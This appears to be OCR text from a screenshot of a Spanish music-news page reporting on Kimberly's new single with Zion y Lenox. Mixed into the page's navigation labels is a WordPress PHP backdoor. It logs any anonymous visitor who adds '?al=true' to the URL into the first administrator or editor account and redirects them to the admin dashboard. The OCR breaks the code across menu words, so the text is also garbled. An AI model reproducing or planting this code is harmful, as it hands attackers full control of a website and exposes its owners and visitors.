
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Kimberly sorprende con
nuevo sencillo junto a Zion y
Lenox
By
Tania Gonzalez
Posted on
29 octubre, 2021